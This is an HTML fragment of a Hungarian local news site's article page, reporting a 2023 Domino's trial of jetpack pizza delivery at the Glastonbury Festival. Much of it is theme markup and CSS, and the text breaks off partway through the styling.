https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1920x1281.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-770x514.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1200x800.jpg 1200w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></div><div class="desc"><h6>Axl Rose hangja kiverte a biztosítékot- Ő sem hagyta szó nélkül a kritikát!</h6> <span class="date"><i class="far fa-clock"></i>2023-07-01</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/a_sargarepat_mar_a_robot_gyomlalja/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="1280" height="853" src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1024x682.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1200x800.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img width="1280" height="853" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201280%20853%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1024x682.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1200x800.jpg 1200w" data-sizes="(max-width: 1280px) 100vw, 1280px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg.webp 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1024x682.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1200x800.jpg.webp 1200w" /></div><div class="desc"><h6>A sárgarépát már a robot gyomlálja</h6> <span class="date"><i class="far fa-clock"></i>2023-07-01</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten"> Megérkezett az előrejelzés, ilyen idő várható a jövő héten </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/" title="Így dolgozik a Magyar Közút a hó és fagy idején" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/" title="Így dolgozik a Magyar Közút a hó és fagy idején"> Így dolgozik a Magyar Közút a hó és fagy idején </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-2"><article id="post-466217" class="post-466217 post type-post status-publish format-standard has-post-thumbnail category-technika tag-angol tag-repul tag-pizzafutar" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk LIFE MAGAZIN" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Technika</span></div></div><header class="td-post-title"><h1 class="entry-title">Angliában az égből száll le a pizzafutár</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-466217 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szigetiasz"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Szigeti-Aszódi Szilvia </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-01T15:51:56+02:00" >2023.07.01.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li></ul></div></div></div></div><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar.jpg" data-caption=""><noscript><img width="800" height="489" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar-800x489.jpg" alt="" title="img_Angliaban_az_egbol_szall_le_a_pizzafutar"/></noscript><img width="800" height="489" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20489%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar-800x489.jpg" alt="" title="img_Angliaban_az_egbol_szall_le_a_pizzafutar" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar-800x489.jpg.webp" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fangliaban_az_egbol_szall_le_a_pizzafutar%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Angli%C3%A1ban+az+%C3%A9gb%C5%91l+sz%C3%A1ll+le+a+pizzafut%C3%A1r&url=https%3A%2F%2Fmizumiskolc.hu%2Fangliaban_az_egbol_szall_le_a_pizzafutar%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar.jpg&description=Angli%C3%A1ban+az+%C3%A9gb%C5%91l+sz%C3%A1ll+le+a+pizzafut%C3%A1r"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>3 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-76a0527445b8aad732bd617a99f74d2f dbgads-cikk-1" id="dbgads-76a0527445b8aad732bd617a99f74d2f"></div><div class="dbg_post_content"><p>A pizzakisz&aacute;ll&iacute;t&oacute; c&eacute;g &eacute;lesben is tesztelte a v&aacute;rosi aut&oacute;forgalomban cik&aacute;z&oacute; &eacute;telfut&aacute;rok munk&aacute;j&aacute;nak tov&aacute;bbfejleszt&eacute;s&eacute;t.</p><p>Az angliai Glastonbury Fesztiv&aacute;l r&eacute;sztvevői b&eacute;k&eacute;sen kempingeztek a s&aacute;trak k&ouml;z&ouml;tt, amikor is egyszercsak egy arra rep&uuml;lő pizzafut&aacute;rra lehettek figyelmesek a levegőben. Mielőtt kollekt&iacute;v hallucin&aacute;ci&oacute;ra gyanakodtak volna, meg&aacute;llap&iacute;thatt&aacute;k, hogy val&oacute;ban az &eacute;gből sz&aacute;llt al&aacute; a fut&aacute;r. A Domino&rsquo;s pizzal&aacute;nc munkat&aacute;rsa &eacute;rkezett igen l&aacute;tv&aacute;nyos m&oacute;don a pizz&aacute;kkal, &eacute;s mint kider&uuml;lt, a fesztiv&aacute;loz&oacute;k voltak az &uacute;j &eacute;telkisz&aacute;ll&iacute;t&aacute;si m&oacute;dszer tesztalanyai.&nbsp;</p><p> Mint az al&aacute;bbi vide&oacute;n is l&aacute;that&oacute;, a speci&aacute;lis &bdquo;h&aacute;tit&aacute;sk&aacute;t&rdquo; viselő fut&aacute;r felveszi a dobozokat a pizzal&aacute;nc egyik &uuml;zlet&eacute;ben, majd elindul kifel&eacute;, ahol egyszercsak felemelkedik, &eacute;s a f&ouml;ld felett n&eacute;h&aacute;ny m&eacute;terrel suhan laz&aacute;n a c&eacute;lpontja fel&eacute;. Egyedi k&eacute;sz&iacute;t&eacute;sű ruh&aacute;j&aacute;t speci&aacute;lis technol&oacute;gi&aacute;val szerelt&eacute;k fel. A kisebbik &uacute;jdons&aacute;g, hogy a felszerel&eacute;s melegen &eacute;s frissen tartja az &eacute;teleket a pizz&aacute;s dobozokban; a nagyobbik a fut&aacute;r h&aacute;t&aacute;n tal&aacute;lhat&oacute; &uacute;gynevezett jetpack, amely a levegőbe emeli.</p><p>&nbsp;</p><p>Igen, egy sug&aacute;rhajt&aacute;s&uacute; &ouml;lt&ouml;zet emeli a levegőbe a pizzafut&aacute;rt. A Domino&rsquo;s pizza k&ouml;zl&eacute;se szerint a Glastonbury fesztiv&aacute;l ihlette az &ouml;tletet, ahol a Pyramid Stage vas&aacute;rnapi fő fell&eacute;pője, Elton John volt. Innen m&aacute;r k&ouml;nnyen beugorhat az &eacute;nekes-zeneszerző megasl&aacute;gere, a Rocket Man.</p><div  class="dbgads-905c73dd9464f608a07930e2430cd436 dbgads-cikk-2" id="dbgads-905c73dd9464f608a07930e2430cd436"></div><p> <span style="color:#2980b9">&bdquo;Amikor r&aacute;j&ouml;tt&uuml;nk, hogy a lehetetlen a Domino&rsquo;s pizzaszeletekkel egy standdal megjelenni a fesztiv&aacute;lon, az idei headlinerből mer&iacute;tett&uuml;nk ihletet, hogy elind&iacute;tsuk a saj&aacute;t gyors&iacute;tott kisz&aacute;ll&iacute;t&aacute;sunkat. Erre tett&uuml;nk most k&iacute;s&eacute;rletet&rdquo; &ndash; mondta Sam Wilson a Domino&rsquo;s k&eacute;pviselet&eacute;ben. Arra a k&eacute;rd&eacute;sre, hogy ez egy orsz&aacute;gos rak&eacute;tahajt&aacute;s&uacute; flotta első l&eacute;p&eacute;se-e, a sz&oacute;vivő sokat sejtetően hozz&aacute;tette: &bdquo;Egyelőre csak annyit mondhatunk, hogy az &ouml;tletnek vannak l&aacute;bai&hellip; avagy sz&aacute;rnyai&hellip; illetve sug&aacute;rhajt&aacute;s&uacute;ak.&rdquo;</span></p><p> A fut&aacute;r egyedi k&eacute;sz&iacute;t&eacute;sű ruh&aacute;j&aacute;t a Gravity Industries k&eacute;sz&iacute;tette, &eacute;s b&aacute;r a pontos k&ouml;lts&eacute;g &ouml;sszeg&eacute;t nem erős&iacute;tett&eacute;k meg, a tal&aacute;lgat&aacute;sok szerint t&ouml;bb sz&aacute;zezer font, teh&aacute;t t&ouml;bb t&iacute;zmilli&oacute;s &ouml;sszegbe ker&uuml;lhet egy ilyen felszerel&eacute;s.</p><p><span style="color:#2980b9">&bdquo;A pizza melegen tart&aacute;sa a sug&aacute;rhajt&aacute;s&uacute; ruh&aacute;val hat&aacute;rozottan szokatlan felhaszn&aacute;l&aacute;sa a technol&oacute;gi&aacute;nknak, &eacute;s a pizza nem szerepel a norm&aacute;l rep&uuml;l&eacute;si terv&uuml;nkben&rdquo; &ndash; fogalmazott szellemesen a Gravity Industries sz&oacute;vivője. &bdquo;De az mindenk&eacute;ppen e gyors kisz&aacute;ll&iacute;t&aacute;si szolg&aacute;ltat&aacute;s j&ouml;vőj&eacute;t mutatja, hogy Somerset mezőin &aacute;trep&uuml;lve k&eacute;pesek voltunk r&ouml;vid&iacute;teni az &aacute;tlagos kisz&aacute;ll&iacute;t&aacute;si időn, &eacute;s &eacute;telhez juttatni a kempingezőket.&rdquo;</span></p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/angol/"> angol</a></li><li><a href="https://mizumiskolc.hu/cimke/repul/"> repül</a></li><li><a href="https://mizumiskolc.hu/cimke/pizzafutar/">pizzafutár</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr 